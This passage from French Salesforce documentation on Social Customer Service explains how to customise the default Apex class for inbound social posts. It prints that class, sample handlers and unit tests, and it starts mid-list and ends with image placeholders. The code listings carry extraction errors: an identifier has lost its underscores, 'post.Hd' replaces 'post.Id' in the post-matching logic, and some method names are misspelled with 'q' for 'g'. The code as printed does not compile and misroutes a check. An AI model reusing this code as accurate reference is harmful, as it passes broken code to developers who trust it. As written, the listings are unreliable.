- **8.** Assurez-vous que l'action sociale est placée dans la section Actions rapides dans l'éditeur Salesforce Classic de la présentation.

**Éditions** 

Disponible avec : Salesforce Classic

Le service client social est disponible dans **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour administrer le service client social :

**•** Gérer les utilisateurs ET

> Personnaliser l'application

Pour créer des éléments de fil de requête :

**9.** (Facultatif) Répétez les étapes 5 à 8 pour l'objet Pistes afin d'activer l'action sociale sur les pistes (dans les paramètres de gestion d'objet des pistes, accédez à Présentations de page).

# <span id="page-2959-0"></span>Modification de la classe Apex par défaut

Vous pouvez personnaliser la classe Apex par défaut pour spécifier le traitement d'un contenu social entrant.

La [classe Apex par défaut](#page-2960-0) du service client social crée une publication sociale, une personne sociale, une requête, un contact et prend en charge des cas d'utilisation courants. Vous pouvez personnaliser le traitement des informations en créant une classe Apex.

Éditions

Disponible avec : Salesforce Classic

Le service client social est disponible dans **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition.

Important: Si vos agents utilisent la fonctionnalité Service client social pour envoyer des messages privés à des utilisateurs de Facebook, vous pouvez empêcher ou résoudre des erreurs en mettant à niveau vos classes Apex vers la dernière version disponible de l'API Salesforce. En particulier, la classe Apex qui insère la publication doit être la version 32 ou supérieure.

Si vous modifiez la classe Apex par défaut, assurez-vous de sélectionner votre nouvelle classe Apex dans la page de configuration, dans laquelle vous pouvez également consulter les erreurs de traitement Apex. Dans Configuration, saisissez *Média social* dans la case Recherche rapide, puis sélectionnez **Paramètres**. Lorsque des erreurs sont détectées, un e-mail est envoyé à l'administrateur et, dans la plupart des cas, les données sont sauvegardées et peuvent être retraitées. Si le nombre d'erreurs en attente de retraitement est trop important, les règles de la plate-forme sociale Salesforce sont automatiquement interrompues pour s'assurer qu'aucun contenu social ne manque.

Nous avons fourni des [tests pour la classe Apex par défaut.](#page-2968-0) Si vous changez votre classe Apex, vous devez modifier les tests en conséquence.

Remarque: Les personnes sociales créées après la version Summer 15 incluent un champ qui indique le réseau social dans lequel la personne a été créée : Application source. Ce champ est défini lors de la création et ne peut pas être mis à jour. Si votre organisation utilise un code Apex, vous devez le mettre à jour pour pouvoir utiliser ce champ. Notez que les personnes créées avant la version Summer '15 n'incluent pas ce champ. De plus, chaque fois que des nouveaux champs sont ajoutés à l'action sociale, vous devez mettre à jour votre version Apex, sinon les nouveaux champs ne sont pas enregistrés.

Pour créer une classe Apex, dans Configuration, saisissez *Classes Apex* dans la case Recherche rapide, puis sélectionnez **Classes Apex**. Vous pouvez utiliser le code suivant pour :

- **•** Prendre en charge les comptes personnels
- **•** Désigner un ID de compte par défaut
- **•** Modifier le nombre de jours avant la réouverture des requêtes fermées

```
global class MyInboundSocialPostHandlerImpl extends
Social.InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler {
   global override SObject createPersonaParent(SocialPersona persona) {
        String name = persona.Name;
        if (persona.RealName != null && String.isNotBlank(persona.RealName))
       name = persona.RealName;
        String firstName = '';
        String lastName = 'unknown';
        if (name != null && String.isNotBlank(name)) {
        firstName = name.substringBeforeLast(' ');
       lastName = name.substringAfterLast(' ');if (lastName == null || String.isBlank(lastName))
        lastName = firstName;
```

```
}
        //You must have a default Person Account record type
        Account acct = new Account (LastName = lastName, FirstName = firstName);
        insert acct;
       return acct;
        }
   global override String getDefaultAccountId() {
        return '<account ID>';
    }
   global override Integer getMaxNumberOfDaysClosedToReopenCase() {
       return 5;
    }
}
```
Vous pouvez utiliser le code suivant pour mettre en oeuvre votre processus de service client social.

```
global class MyInboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler {
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
   SocialPersona persona, Map<String,Object> data) {
        Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       // Custom process
       return result;
   }
}
```
<span id="page-2960-0"></span>La [classe Apex par défaut](#page-2960-0) définit le contact en tant que parent de la personne. Pour définir le parent de la personne en tant que compte, compte personnel ou piste, créez une méthode pour remplacer le parent de la personne.

## Référence d'une classe Apex par défaut

Code de classe Apex par défaut complète du service client social.

```
global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler
{
    final static Integer CONTENT MAX LENGTH = 32000;
   Boolean isNewCaseCreated = false;
    // Reopen case if it has not been closed for more than this number
   global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
       return 5;
    }
    // Create a case if one of these post tags are on the SocialPost, regardless of the
skipCreateCase indicator.
   global virtual Set<String> getPostTagsThatCreateCase(){
       return new Set<String>();
    }
   global virtual String getDefaultAccountId() {
```

```
return null;
   }
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
       Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       result.setSuccess(true);
       matchPost(post);
       matchPersona(persona);
        if ((post.Content != null) && (post.Content.length() > CONTENT_MAX_LENGTH)) {
            post.Content = post.Content.abbreviate(CONTENT_MAX_LENGTH);
        }
        if (post.Id != null) {
           handleExistingPost(post, persona);
            return result;
        }
        setReplyTo(post, persona);
       buildPersona(persona);
       Case parentCase = buildParentCase(post, persona, rawData);
        setRelationshipsOnPost(post, persona, parentCase);
        setModeration(post);
       upsert post;
        if(isNewCaseCreated){
            updateCaseSource(post, parentCase);
        }
       return result;
    }
   private void setModeration(SocialPost post){
    //if we don't automatically create a case, we should flag the post as requiring
moderator review.
    if(post.parentId == null)
  post.reviewedStatus = 'Needed';
}
   private void updateCaseSource(SocialPost post, Case parentCase){
       if(parentCase != null) {
           parentCase.SourceId = post.Id;
           update parentCase;
        }
    }
   private void handleExistingPost(SocialPost post, SocialPersona persona) {
       update post;
       if (persona.id != null)
           updatePersona(persona);
    }
```

```
private void setReplyTo(SocialPost post, SocialPersona persona) {
       SocialPost replyTo = findReplyTo(post, persona);
       if(replyTo.id != null) {
           post.replyToId = replyTo.id;
           post.replyTo = replyTo;
       }
   }
   private SocialPersona buildPersona(SocialPersona persona) {
       if (persona.Id == null)
           createPersona(persona);
       else
           updatePersona(persona);
       return persona;
   }
   private void updatePersona(SocialPersona persona) {
       try{
           update persona;
       }catch(Exception e) {
           System.debug('Error updating social persona: ' + e.getMessage());
        }
   }
   private Case buildParentCase(SocialPost post, SocialPersona persona, Map<String, Object>
rawData){
       Case parentCase = findParentCase(post, persona);
       if (parentCase != null) {
           if (!parentCase.IsClosed) {
                return parentCase;
            }
            else if (caseShouldBeReopened(parentCase)) {
               reopenCase(parentCase);
                return parentCase;
            }
        }
       if(shouldCreateCase(post, rawData)){
           isNewCaseCreated = true;
            return createCase(post, persona);
        }
       return null;
   }
   private boolean caseShouldBeReopened(Case c){
       return c.id != null && c.isClosed && System.now() <
c.closedDate.addDays(getMaxNumberOfDaysClosedToReopenCase());
   }
   private void setRelationshipsOnPost(SocialPost postToUpdate, SocialPersona persona,
Case parentCase) {
       if (persona.Id != null) {
```

```
postToUpdate.PersonaId = persona.Id;
            if(persona.ParentId.getSObjectType() != SocialPost.sObjectType) {
               postToUpdate.WhoId = persona.ParentId;
            }
        }
       if(parentCase != null) {
           postToUpdate.ParentId = parentCase.Id;
        }
   }
   private Case createCase(SocialPost post, SocialPersona persona) {
       Case newCase = new Case(subject = post. Name) ;
       if (persona != null && persona.ParentId != null) {
            if (persona.ParentId.getSObjectType() == Contact.sObjectType) {
               newCase.ContactId = persona.ParentId;
            } else if (persona.ParentId.getSObjectType() == Account.sObjectType) {
               newCase.AccountId = persona.ParentId;
            }
        }
       if (post != null && post.Provider != null) {
           newCase.Origin = post.Provider;
        }
       insert newCase;
       return newCase;
   }
   private Case findParentCase(SocialPost post, SocialPersona persona) {
       Case parentCase = null;
       if (post.ReplyTo != null && !isReplyingToAnotherCustomer(post, persona) &&
!isChat(post)) {
           parentCase = findParentCaseFromPostReply(post);
        }
       if (parentCase == null) {
           parentCase = findParentCaseFromPersona(post, persona);
        }
       return parentCase;
   }
   private boolean isReplyingToAnotherCustomer(SocialPost post, SocialPersona persona){
    return !post.ReplyTo.IsOutbound && post.ReplyTo.PersonaId != persona.Id;
    }
   private boolean isChat(SocialPost post){
    return post.messageType == 'Private' || post.messageType == 'Direct';
    }
   private Case findParentCaseFromPostReply(SocialPost post) {
       if (post.ReplyTo != null && String.isNotBlank(post.ReplyTo.ParentId)) {
            List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
Id = :post.ReplyTo.ParentId LIMIT 1];
           if(!cases.isEmpty()) {
               return cases[0];
            }
```

```
}
       return null;
   }
   private Case findParentCaseFromPersona(SocialPost post, SocialPersona persona) {
       SocialPost lastestInboundPostWithSamePersonaAndRecipient =
findLatestInboundPostBasedOnPersonaAndRecipient(post, persona);
       if (lastestInboundPostWithSamePersonaAndRecipient != null) {
            List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
id = :lastestInboundPostWithSamePersonaAndRecipient.parentId LIMIT 1];
            if(!cases.isEmpty()) {
               return cases[0];
            }
       }
       return null;
   }
   private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
IsDefault = true];
       parentCase.Status = ((CaseStatus)status[0]).MasterLabel;
       update parentCase;
    }
   private void matchPost(SocialPost post) {
            if (post.Id != null) return;
       performR6PostIdCheck(post);
       if (post.Hd == null) {
           performExternalPostIdCheck(post);
       }
   }
   private void performR6PostIdCheck(SocialPost post){
       if(post.R6PostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId =
:post.R6PostId LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
       }
   }
   private void performExternalPostIdCheck(SocialPost post) {
       if (post.provider == 'Facebook' && post.messageType == 'Private') return;
       if (post.provider == null || post.externalPostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE ExternalPostId =
:post.ExternalPostId AND Provider = :post.provider LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
       }
   }
```

```
private SocialPost findReplyTo(SocialPost post, SocialPersona persona) {
        if(post.replyToId != null && post.replyTo == null)
            return findReplyToBasedOnReplyToId(post);
        if(post.responseContextExternalId != null){
            if((post.provider == 'Facebook' && post.messageType == 'Private') ||
(post.provider == 'Twitter' && post.messageType == 'Direct')){
                SocialPost replyTo =
findReplyToBasedOnResponseContextExternalPostIdAndProvider(post);
               if(replyTo.id != null)
                return replyTo;
            }
           return findReplyToBasedOnExternalPostIdAndProvider(post);
        }
        return new SocialPost();
    }
   private SocialPost findReplyToBasedOnReplyToId(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE id = :post.replyToId LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnExternalPostIdAndProvider(SocialPost post){
       List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND ExternalPostId = :post.responseContextExternalId LIMIT
1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnResponseContextExternalPostIdAndProvider(SocialPost
post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = : post.provider AND responseContextExternalId =
:post.responseContextExternalId ORDER BY posted DESC NULLS LAST LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
    }
   private SocialPost findLatestInboundPostBasedOnPersonaAndRecipient(SocialPost post,
SocialPersona persona) {
       if (persona != null && String.isNotBlank(persona.Id) && post != null &&
String.isNotBlank(post.Recipient)) {
           List<SocialPost> posts = [SELECT Id, ParentId FROM SocialPost WHERE Provider
= :post.provider AND Recipient = :post.Recipient AND PersonaId = :persona.id AND IsOutbound
= false ORDER BY CreatedDate DESC LIMIT 1];
           if (!posts.isEmpty()) {
                return posts[0];
```

```
}
       }
       return null;
   }
   private void matchPersona(SocialPersona persona) {
       if (persona != null) {
           List<SocialPersona> personaList = new List<SocialPersona>();
            if(persona.Provider != 'Other' && String.isNotBlank(persona.ExternalId)) {
               personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    Provider = :persona.Provider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
           } else if(persona.Provider == 'Other' && String.isNotBlank(persona.ExternalId)
&& String.isNotBlank(persona.MediaProvider)) {
               personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
            } else if(persona.Provider == 'Other' && String.isNotBlank(persona.Name) &&
String.isNotBlank(persona.MediaProvider)) {
               personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                   MediaProvider = :persona.MediaProvider AND
                    Name = :persona.Name LIMIT 1];
            }
            if (!personaList.isEmpty()) {
               persona.Id = personaList[0].Id;
               persona.ParentId = personaList[0].ParentId;
            }
        }
   }
   private void createPersona(SocialPersona persona) {
       if (persona == null || String.isNotBlank(persona.Id) ||
!isThereEnoughInformationToCreatePersona(persona))
            return;
       SObject parent = createPersonaParent(persona);
       persona.ParentId = parent.Id;
       insert persona;
   }
   private boolean isThereEnoughInformationToCreatePersona(SocialPersona persona) {
       return String.isNotBlank(persona.Name) &&
              String.isNotBlank(persona.Provider) &&
               String.isNotBlank(persona.MediaProvider);
    }
   private boolean shouldCreateCase(SocialPost post, Map<String, Object> rawData){
       return !hasSkipCreateCaseIndicator(rawData) || hasPostTagsThatCreateCase(post);
    }
   private boolean hasSkipCreateCaseIndicator(Map<String, Object> rawData) {
       Object skipCreateCase = rawData.get('skipCreateCase');
       return skipCreateCase != null &&
```

```
'true'.equalsIgnoreCase(String.valueOf(skipCreateCase));
   }
   private boolean hasPostTagsThatCreateCase(SocialPost post){
       Set<String> postTags = getPostTags(post);
       postTags.retainAll(getPostTagsThatCreateCase());
       return !postTags.isEmpty();
   }
   private Set<String> getPostTags(SocialPost post){
       Set<String> postTags = new Set<String>();
       if(post.postTags != null)
           postTags.addAll(post.postTags.split(',', 0));
       return postTags;
   }
   global String getPersonaFirstName(SocialPersona persona) {
       String name = getPersonaName(persona);
       String firstName = '';
       if (name.contains(' ')) {
           firstName = name.substringBeforeLast(' ');
       }
       firstName = firstName.abbreviate(40);
       return firstName;
   }
   global String getPersonaLastName(SocialPersona persona) {
       String name = getPersonaName(persona);
       String lastName = name;
       if (name.contains(' ')) {
           lastName = name.substringAfterLast(' ');
       }
       lastName = lastName.abbreviate(80);
       return lastName;
   }
   private String getPersonaName(SocialPersona persona) {
       String name = persona.Name.trim();
       if (String.isNotBlank(persona.RealName)) {
           name = persona.RealName.trim();
       }
       return name;
   }
   global virtual SObject createPersonaParent(SocialPersona persona) {
       String firstName = getPersonaFirstName(persona);
       String lastName = getPersonaLastName(persona);
       Contact contact = new Contact(LastName = lastName, FirstName = firstName);
       String defaultAccountId = qetDefaultAccountId();
       if (defaultAccountId != null)
           contact.AccountId = defaultAccountId;
       insert contact;
```

```
return contact;
}
```
}

# <span id="page-2968-0"></span>Tests Apex pour la classe Apex par défaut

Tests du Service client social pour le code de la classe Apex par défaut.

```
@isTest
public class InboundSocialPostHandlerImplTest {
    static Map<String, Object> sampleSocialData;
   static Social.InboundSocialPostHandlerImpl handler;
   static {
    handler = new Social.InboundSocialPostHandlerImpl();
        sampleSocialData = getSampleSocialData('1');
    }
    static testMethod void verifyNewRecordCreation() {
        SocialPost post = getSocialPost(sampleSocialData);
        SocialPersona persona = getSocialPersona(sampleSocialData);
        test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
       test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost];
       SocialPersona createdPersona = [SELECT Id, ParentId FROM SocialPersona];
        Contact createdContact = [SELECT Id FROM Contact];
        Case createdCase = [SELECT Id, ContactId FROM Case];
       System.assertEquals(createdPost.PersonaId, createdPersona.Id, 'Post is not linked
to the Persona.');
      System.assertEquals(createdPost.WhoId, createdPersona.ParentId, 'Post is not linked
to the Contact');
        System.assertEquals(createdPost.ParentId, createdCase.Id, 'Post is not linked to
the Case.');
       System.assertEquals(createdCase.ContactId, createdContact.Id, 'Contact is not
linked to the Case.');
    }
   static testMethod void matchSocialPostRecord() {
       SocialPost existingPost = qetSocialPost(qetSampleSocialData('2'));
       insert existingPost;
       SocialPost post = getSocialPost(sampleSocialData);
        post.R6PostId = existingPost.R6PostId;
        SocialPersona persona = getSocialPersona(sampleSocialData);
        test.startTest();
```

```
handler.handleInboundSocialPost(post, persona, sampleSocialData);
        test.stopTest();
       System.assertEquals(1, [SELECT Id FROM SocialPost].size(), 'There should be only
1 post');
   }
   static testMethod void matchSocialPersonaRecord() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona (getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    SocialPost post = getSocialPost(sampleSocialData);
        SocialPersona persona = getSocialPersona(sampleSocialData);
       persona.ExternalId = existingPersona.ExternalId;
       test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
       test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost];
       SocialPersona createdPersona = [SELECT Id, ParentId FROM SocialPersona];
       Contact createdContact = [SELECT Id FROM Contact];
        Case createdCase = [SELECT Id, ContactId FROM Case];
        System.assertEquals(createdPost.PersonaId, createdPersona.Id, 'Post is not linked
to the Persona.');
      System.assertEquals(createdPost.WhoId, createdPersona.ParentId, 'Post is not linked
to the Contact');
       System.assertEquals(createdPost.ParentId, createdCase.Id, 'Post is not linked to
the Case.');
       System.assertEquals(createdCase.ContactId, createdContact.Id, 'Contact is not
linked to the Case.');
   }
   static testMethod void matchCaseRecord() {
    Contact existingContact = new Contact (LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona(getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    Case existingCase = new Case(ContactId = existingContact.Id, Subject = 'Test Case');
    insert existingCase;
    SocialPost existingPost = getSocialPost(getSampleSocialData('2'));
    existingPost.ParentId = existingCase.Id;
    existingPost.WhoId = existingContact.Id;
    existingPost.PersonaId = existingPersona.Id;
    insert existingPost;
    SocialPost post = getSocialPost(sampleSocialData);
```

```
post.responseContextExternalId = existingPost.ExternalPostId;
        test.startTest();
        handler.handleInboundSocialPost(post, existingPersona, sampleSocialData);
        test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost
WHERE R6PostId = :post.R6PostId];
       System.assertEquals(existingPersona.Id, createdPost.PersonaId, 'Post is not linked
to the Persona.');
       System.assertEquals(existingContact.Id, createdPost.WhoId, 'Post is not linked to
the Contact');
       System.assertEquals(existingCase.Id, createdPost.ParentId, 'Post is not linked to
the Case.');
       System.assertEquals(1, [SELECT Id FROM Case].size(), 'There should only be 1
Case.');
   }
   static testMethod void reopenClosedCase() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = qetSocialPersona (qetSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    Case existingCase = new Case(ContactId = existingContact.Id, Subject = 'Test Case',
Status = 'Closed');
    insert existingCase;
    SocialPost existingPost = getSocialPost(getSampleSocialData('2'));
    existingPost.ParentId = existingCase.Id;
    existingPost.WhoId = existingContact.Id;
    existingPost.PersonaId = existingPersona.Id;
    insert existingPost;
    SocialPost post = getSocialPost(sampleSocialData);
    post.responseContextExternalId = existingPost.ExternalPostId;
        test.startTest();
       handler.handleInboundSocialPost(post, existingPersona, sampleSocialData);
       test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost
WHERE R6PostId = :post.R6PostId];
       System.assertEquals(existingPersona.Id, createdPost.PersonaId, 'Post is not linked
to the Persona.');
       System.assertEquals(existingContact.Id, createdPost.WhoId, 'Post is not linked to
the Contact');
       System.assertEquals(existingCase.Id, createdPost.ParentId, 'Post is not linked to
the Case.');
       System.assertEquals(1, [SELECT Id FROM Case].size(), 'There should only be 1
Case.');
        System.assertEquals(false, [SELECT Id, IsClosed FROM Case WHERE Id =
:existingCase.Id].IsClosed, 'Case should be open.');
   }
```

```
static SocialPost getSocialPost(Map<String, Object> socialData) {
   SocialPost post = new SocialPost();
   post.Name = String.valueOf(socialData.get('source'));
    post.Content = String.valueOf(socialData.get('content'));
   post.Posted = Date.valueOf(String.valueOf(socialData.get('postDate')));
    post.PostUrl = String.valueOf(socialData.get('postUrl'));
   post.Provider = String.valueOf(socialData.get('mediaProvider'));
   post.MessageType = String.valueOf(socialData.get('messageType'));
   post.ExternalPostId = String.valueOf(socialData.get('externalPostId'));
   post.R6PostId = String.valueOf(socialData.get('r6PostId'));
   return post;
}
static SocialPersona getSocialPersona(Map<String, Object> socialData) {
   SocialPersona persona = new SocialPersona();
    persona.Name = String.valueOf(socialData.get('author'));
   persona.RealName = String.valueOf(socialData.get('realName'));
    persona.Provider = String.valueOf(socialData.get('mediaProvider'));
   persona.MediaProvider = String.valueOf(socialData.get('mediaProvider'));
    persona.ExternalId = String.valueOf(socialData.get('externalUserId'));
   return persona;
}
static Map<String, Object> getSampleSocialData(String suffix) {
   Map<String, Object> socialData = new Map<String, Object>();
   socialData.put('r6PostId', 'R6PostId' + suffix);
    socialData.put('r6SourceId', 'R6SourceId' + suffix);
   socialData.put('postTags', null);
   socialData.put('externalPostId', 'ExternalPostId' + suffix);
    socialData.put('content', 'Content' + suffix);
   socialData.put('postDate', '2015-01-12T12:12:12Z');
    socialData.put('mediaType', 'Twitter');
   socialData.put('author', 'Author');
    socialData.put('skipCreateCase', false);
   socialData.put('mediaProvider', 'TWITTER');
    socialData.put('externalUserId', 'ExternalUserId');
    socialData.put('postUrl', 'PostUrl' + suffix);
   socialData.put('messageType', 'Tweet');
    socialData.put('source', 'Source' + suffix);
   socialData.put('replyToExternalPostId', null);
    socialData.put('realName', 'Real Name');
   return socialData;
}
```
# Données renseignées dans des objets sociaux

}

Informations sur les champs existant dans les objets standard, Publication sociale et Personne sociale, et sur les champs actuellement renseignés par les données de Social Studio.

Lorsque Social Studio est configuré pour fonctionner avec le service client social (SCS), Social Studio envoie des données à Salesforce sous un format brut, qui sont ensuite décodées par le système de saisie de données SCS, puis ajoutées à deux objets standard de Salesforce : Publication sociale et Personne sociale. Publication sociale contient des informations spécifiques à la publication (les publications dans ce contexte comprennent des tweets, des messages directs Twitter, des publications Facebook, des commentaires, des réponses à des commentaires, etc.). Personne sociale stocke des informations d'identité sociale récupérées dans les informations sur l'auteur, dans les publications reçues par SCS.

Remarque: Si vous avez modifié la classe Apex par défaut, vous pouvez obtenir des mappages alternatifs.  $\boldsymbol{\sigma}$ 

## Publication sociale

Les champs ci-dessous existent dans l'objet Publication sociale.





